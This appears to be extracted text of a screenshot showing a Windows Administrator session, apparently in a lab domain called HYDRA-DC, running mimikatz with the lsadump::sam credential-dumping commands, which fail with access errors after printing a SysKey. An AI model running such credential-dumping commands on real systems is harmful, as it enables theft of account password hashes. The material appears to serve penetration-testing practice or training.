 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd C:\Users\Administrator\Downloads\Mimikatz\x64
C:\Users\Administrator\Downloads\Mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : HYDRA-DC
SysKey : 65eaea9ec28d1f1721baadb12fafb23a
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # lsadump::sam /patch
Domain : HYDRA-DC
SysKey : 65eaea9ec28d1f1721baadb12fafb23a
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz #